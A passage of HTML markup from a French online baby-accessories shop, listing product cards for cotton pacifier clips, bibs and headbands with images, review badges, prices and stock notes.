          style="opacity:0.3;"><img src="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-coton-gaufre-vichy.jpg?v=1710148457&amp;width=2000" alt="Attache tétine coton gaufré vichy" srcset="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-coton-gaufre-vichy.jpg?v=1710148457&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-coton-gaufre-vichy.jpg?v=1710148457&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-coton-gaufre-vichy.jpg?v=1710148457&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-coton-gaufre-vichy.jpg?v=1710148457&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-coton-gaufre-vichy.jpg?v=1710148457&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-coton-gaufre-vichy.jpg?v=1710148457&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-coton-gaufre-vichy.jpg?v=1710148457&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-coton-gaufre-vichy.jpg?v=1710148457&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-coton-gaufre-vichy.jpg?v=1710148457&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-coton-gaufre-vichy.jpg?v=1710148457&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-coton-gaufre-vichy.jpg?v=1710148457&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-coton-gaufre-vichy.jpg?v=1710148457&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-square"><img src="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-coton-gaufre-vichy-2.jpg?v=1710148473&amp;width=1920" alt="Attache tétine coton gaufré vichy" srcset="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-coton-gaufre-vichy-2.jpg?v=1710148473&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-coton-gaufre-vichy-2.jpg?v=1710148473&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-coton-gaufre-vichy-2.jpg?v=1710148473&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-coton-gaufre-vichy-2.jpg?v=1710148473&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-coton-gaufre-vichy-2.jpg?v=1710148473&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-coton-gaufre-vichy-2.jpg?v=1710148473&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-coton-gaufre-vichy-2.jpg?v=1710148473&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-coton-gaufre-vichy-2.jpg?v=1710148473&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-coton-gaufre-vichy-2.jpg?v=1710148473&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-coton-gaufre-vichy-2.jpg?v=1710148473&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-coton-gaufre-vichy-2.jpg?v=1710148473&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-coton-gaufre-vichy-2.jpg?v=1710148473&amp;width=1800 1800w" width="1920" height="1920" loading="lazy" class="product-card__image product-card__image--secondary" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a></div><div class="product-card__info empty:hidden"><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a href="/products/attache-tetine-coton-gaufre-vichy" class="product-title h6 "  data-instant>Attache tétine coton gaufré vichy</a>


                          
              















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8922622624087'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>





              
<price-list  class="price-list "><sale-price class="h6 text-subdued">
        <span class="sr-only">Prix de vente</span>13,70 €</sale-price></price-list><div id="variant-inventory">
              
              
              
            </div>
                        

          </div></div></div>
</product-card>

<product-card class="product-card"  handle="bavoir-coton-gaufre-vichy"><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical"><span class="badge badge--custom badge--coton-bio">Coton Bio</span><sold-out-badge   class="badge badge--sold-out">En rupture</sold-out-badge></badge-list><a href="/products/bavoir-coton-gaufre-vichy" class="product-card__media" data-instant
       
     
     
          style="opacity:0.3;"><img src="//millinoon.com/cdn/shop/files/Millinoon-bavoir-seersucker-vichy.jpg?v=1710146988&amp;width=2000" alt="Bavoir coton gaufré vichy" srcset="//millinoon.com/cdn/shop/files/Millinoon-bavoir-seersucker-vichy.jpg?v=1710146988&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-seersucker-vichy.jpg?v=1710146988&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-seersucker-vichy.jpg?v=1710146988&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-seersucker-vichy.jpg?v=1710146988&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-seersucker-vichy.jpg?v=1710146988&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-seersucker-vichy.jpg?v=1710146988&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-seersucker-vichy.jpg?v=1710146988&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-seersucker-vichy.jpg?v=1710146988&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-seersucker-vichy.jpg?v=1710146988&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-seersucker-vichy.jpg?v=1710146988&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-seersucker-vichy.jpg?v=1710146988&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-seersucker-vichy.jpg?v=1710146988&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-square"><img src="//millinoon.com/cdn/shop/files/Millinoon-bavoir-seersucker-vichy-1.jpg?v=1710146988&amp;width=1920" alt="Bavoir coton gaufré vichy" srcset="//millinoon.com/cdn/shop/files/Millinoon-bavoir-seersucker-vichy-1.jpg?v=1710146988&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-seersucker-vichy-1.jpg?v=1710146988&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-seersucker-vichy-1.jpg?v=1710146988&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-seersucker-vichy-1.jpg?v=1710146988&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-seersucker-vichy-1.jpg?v=1710146988&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-seersucker-vichy-1.jpg?v=1710146988&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-seersucker-vichy-1.jpg?v=1710146988&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-seersucker-vichy-1.jpg?v=1710146988&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-seersucker-vichy-1.jpg?v=1710146988&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-seersucker-vichy-1.jpg?v=1710146988&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-seersucker-vichy-1.jpg?v=1710146988&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-seersucker-vichy-1.jpg?v=1710146988&amp;width=1800 1800w" width="1920" height="1920" loading="lazy" class="product-card__image product-card__image--secondary" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a></div><div class="product-card__info empty:hidden"><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a href="/products/bavoir-coton-gaufre-vichy" class="product-title h6 "  data-instant>Bavoir coton gaufré vichy</a>


                          
              















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8922600669527'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>





              
<price-list  class="price-list "><sale-price class="h6 text-subdued">
        <span class="sr-only">Prix de vente</span>14,90 €</sale-price></price-list><div id="variant-inventory">
              
              
              
            </div>
                        

          </div></div></div>
</product-card>

<product-card class="product-card"  handle="bandeau-coton-gaufre-vichy"><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical"><span class="badge badge--custom badge--coton-bio">Coton Bio</span></badge-list><a href="/products/bandeau-coton-gaufre-vichy" class="product-card__media" data-instant
       
     
     ><img src="//millinoon.com/cdn/shop/files/Millinoon-bandeau-seersucker-vichy.jpg?v=1710145968&amp;width=2000" alt="Bandeau coton gaufré vichy" srcset="//millinoon.com/cdn/shop/files/Millinoon-bandeau-seersucker-vichy.jpg?v=1710145968&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-seersucker-vichy.jpg?v=1710145968&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-seersucker-vichy.jpg?v=1710145968&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-seersucker-vichy.jpg?v=1710145968&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-seersucker-vichy.jpg?v=1710145968&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-seersucker-vichy.jpg?v=1710145968&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-seersucker-vichy.jpg?v=1710145968&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-seersucker-vichy.jpg?v=1710145968&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-seersucker-vichy.jpg?v=1710145968&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-seersucker-vichy.jpg?v=1710145968&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-seersucker-vichy.jpg?v=1710145968&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-seersucker-vichy.jpg?v=1710145968&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-square"><img src="//millinoon.com/cdn/shop/files/Millinoon-bandeau-seersucker-vichy-1.jpg?v=1710145967&amp;width=1920" alt="Bandeau coton gaufré vichy" srcset="//millinoon.com/cdn/shop/files/Millinoon-bandeau-seersucker-vichy-1.jpg?v=1710145967&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-seersucker-vichy-1.jpg?v=1710145967&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-seersucker-vichy-1.jpg?v=1710145967&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-seersucker-vichy-1.jpg?v=1710145967&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-seersucker-vichy-1.jpg?v=1710145967&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-seersucker-vichy-1.jpg?v=1710145967&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-seersucker-vichy-1.jpg?v=1710145967&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-seersucker-vichy-1.jpg?v=1710145967&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-seersucker-vichy-1.jpg?v=1710145967&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-seersucker-vichy-1.jpg?v=1710145967&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-seersucker-vichy-1.jpg?v=1710145967&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-seersucker-vichy-1.jpg?v=1710145967&amp;width=1800 1800w" width="1920" height="1920" loading="lazy" class="product-card__image product-card__image--secondary" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a><button type="button" aria-controls="product-quick-buy-template--21536808108375__main---8922586906967" class="product-card__quick-add-button">
            <span class="sr-only">Choisir les options</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button>

            <quick-buy-modal handle="bandeau-coton-gaufre-vichy" class="quick-buy-modal modal" id="product-quick-buy-template--21536808108375__main---8922586906967">
            </quick-buy-modal></div><div class="product-card__info empty:hidden"><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a href="/products/bandeau-coton-gaufre-vichy" class="product-title h6 "  data-instant>Bandeau coton gaufré vichy</a>


                          
              















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8922586906967'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>





              
<price-list  class="price-list "><sale-price class="h6 text-subdued">
        <span class="sr-only">Prix de vente</span>13,20 €</sale-price></price-list><div id="variant-inventory">
              
              
              
                <div class="items-left">1 en stock</div>
              
            </div>
                        

          </div></div></div>
</product-card>

<product-card class="product-card"  handle="attache-tetine-big-fleur-sherpa-daisy-taupe-ecru"><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical"><span class="badge badge--custom badge--made-in-france">Made in France</span><sold-out-badge   class="badge badge--sold-out">En rupture</sold-out-badge></badge-list><a href="/products/attache-tetine-big-fleur-sherpa-daisy-taupe-ecru" class="product-card__media" data-instant
       
     
     
          style="opacity:0.3;"><img src="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-taupe-ecru.jpg?v=1710062083&amp;width=2000" alt="Attache tétine big fleur sherpa daisy taupe ecru" srcset="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-taupe-ecru.jpg?v=1710062083&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-taupe-ecru.jpg?v=1710062083&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-taupe-ecru.jpg?v=1710062083&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-taupe-ecru.jpg?v=1710062083&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-taupe-ecru.jpg?v=1710062083&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-taupe-ecru.jpg?v=1710062083&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-taupe-ecru.jpg?v=1710062083&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-taupe-ecru.jpg?v=1710062083&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-taupe-ecru.jpg?v=1710062083&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-taupe-ecru.jpg?v=1710062083&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-taupe-ecru.jpg?v=1710062083&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-taupe-ecru.jpg?v=1710062083&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-square"><img src="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-taupe-ecru-1.jpg?v=1710062083&amp;width=1920" alt="Attache tétine big fleur sherpa daisy taupe ecru" srcset="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-taupe-ecru-1.jpg?v=1710062083&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-taupe-ecru-1.jpg?v=1710062083&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-taupe-ecru-1.jpg?v=1710062083&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-taupe-ecru-1.jpg?v=1710062083&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-taupe-ecru-1.jpg?v=1710062083&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-taupe-ecru-1.jpg?v=1710062083&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-taupe-ecru-1.jpg?v=1710062083&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-taupe-ecru-1.jpg?v=1710062083&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-taupe-ecru-1.jpg?v=1710062083&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-taupe-ecru-1.jpg?v=1710062083&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-taupe-ecru-1.jpg?v=1710062083&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-big-sherpa-daisy-taupe-ecru-1.jpg?v=1710062083&amp;width=1800 1800w" width="1920" height="1917" loading="lazy" class="product-card__image product-card__image--secondary" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a></div><div class="product-card__info empty:hidden"><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a href="/products/attache-tetine-big-fleur-sherpa-daisy-taupe-ecru" class="product-title h6 "  data-instant>Attache tétine big fleur sherpa daisy taupe ecru</a>


                          
              















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8921679233367'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>





              
<price-list  class="price-list "><sale-price class="h6 text-subdued">
        <span class="sr-only">Prix de vente</span>17,40 €</sale-price></price-list><div id="variant-inventory">
              
              
              
            </div>
                        

          </div></div></div>
</product-card>

<product-card class="product-card"  handle="attache-tetine-serge-coton-fleuri-vintage"><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical"><span class="badge badge--custom badge--coton-bio">Coton Bio</span></badge-list><a href="/products/attache-tetine-serge-coton-fleuri-vintage" class="product-card__media" data-instant
       
     
     ><img src="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-serge-fleuri-vintage.jpg?v=1710148627&amp;width=2000" alt="Attache tétine sergé coton fleuri vintage" srcset="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-serge-fleuri-vintage.jpg?v=1710148627&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-serge-fleuri-vintage.jpg?v=1710148627&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-serge-fleuri-vintage.jpg?v=1710148627&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-serge-fleuri-vintage.jpg?v=1710148627&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-serge-fleuri-vintage.jpg?v=1710148627&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-serge-fleuri-vintage.jpg?v=1710148627&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-serge-fleuri-vintage.jpg?v=1710148627&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-serge-fleuri-vintage.jpg?v=1710148627&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-serge-fleuri-vintage.jpg?v=1710148627&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-serge-fleuri-vintage.jpg?v=1710148627&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-serge-fleuri-vintage.jpg?v=1710148627&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-serge-fleuri-vintage.jpg?v=1710148627&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-square"><img src="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-serge-fleuri-vintage-4.jpg?v=1710148627&amp;width=1920" alt="Attache tétine sergé coton fleuri vintage" srcset="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-serge-fleuri-vintage-4.jpg?v=1710148627&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-serge-fleuri-vintage-4.jpg?v=1710148627&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-serge-fleuri-vintage-4.jpg?v=1710148627&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-serge-fleuri-vintage-4.jpg?v=1710148627&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-serge-fleuri-vintage-4.jpg?v=1710148627&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-serge-fleuri-vintage-4.jpg?v=1710148627&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-serge-fleuri-vintage-4.jpg?v=1710148627&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-serge-fleuri-vintage-4.jpg?v=1710148627&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-serge-fleuri-vintage-4.jpg?v=1710148627&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-serge-fleuri-vintage-4.jpg?v=1710148627&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-serge-fleuri-vintage-4.jpg?v=1710148627&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-serge-fleuri-vintage-4.jpg?v=1710148627&amp;width=1800 1800w" width="1920" height="1918" loading="lazy" class="product-card__image product-card__image--secondary" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a>
<button type="button" aria-controls="product-quick-buy-template--21536808108375__main---8922624852311" class="product-card__quick-add-button">
            <span class="sr-only">Choisir les options</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="icon icon-cart" viewBox="0 0 24 24"><path d="M21.5 21.5v-15h-19v15h19ZM8 6V5a4 4 0 1 1 8 0v1" stroke="currentColor" stroke-width="1.5"/></svg></button>   


                    <quick-buy-modal handle="attache-tetine-serge-coton-fleuri-vintage" class="quick-buy-modal modal" id="product-quick-buy-template--21536808108375__main---8922624852311">
          </quick-buy-modal></div><div class="product-card__info empty:hidden"><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a href="/products/attache-tetine-serge-coton-fleuri-vintage" class="product-title h6 "  data-instant>Attache tétine sergé coton fleuri vintage</a>


                          
              















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8922624852311'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>





              
<price-list  class="price-list "><sale-price class="h6 text-subdued">
        <span class="sr-only">Prix de vente</span>13,70 €</sale-price></price-list><div id="variant-inventory">
              
              
              
                <div class="items-left">2 en stock</div>
              
            </div>
                        

          </div></div></div>
</product-card>

<product-card class="product-card"  handle="bandeau-serge-coton-fleuri-vintage"><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical"><span class="badge badge--custom badge--coton-bio">Coton Bio</span></badge-list><a href="/products/bandeau-serge-coton-fleuri-vintage" class="product-card__media" data-instant
       
     
     ><img src="//millinoon.com/cdn/shop/files/Millinoon-bandeau-twill-fleuri-vintage.jpg?v=1710146051&amp;width=2000" alt="Bandeau sergé coton fleuri vintage" srcset="//millinoon.com/cdn/shop/files/Millinoon-bandeau-twill-fleuri-vintage.jpg?v=1710146051&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-twill-fleuri-vintage.jpg?v=1710146051&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-twill-fleuri-vintage.jpg?v=1710146051&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-twill-fleuri-vintage.jpg?v=1710146051&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-twill-fleuri-vintage.jpg?v=1710146051&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-twill-fleuri-vintage.jpg?v=1710146051&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-twill-fleuri-vintage.jpg?v=1710146051&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-twill-fleuri-vintage.jpg?v=1710146051&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-twill-fleuri-vintage.jpg?v=1710146051&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-twill-fleuri-vintage.jpg?v=1710146051&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-twill-fleuri-vintage.jpg?v=1710146051&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-twill-fleuri-vintage.jpg?v=1710146051&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-square"><img src="//millinoon.com/cdn/shop/files/Millinoon-bandeau-twill-fleuri-vintage-1.jpg?v=1710146051&amp;width=1920" alt="Bandeau sergé coton fleuri vintage" srcset="//millinoon.com/cdn/shop/files/Millinoon-bandeau-twill-fleuri-vintage-1.jpg?v=1710146051&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-twill-fleuri-vintage-1.jpg?v=1710146051&amp;width=300 300w, 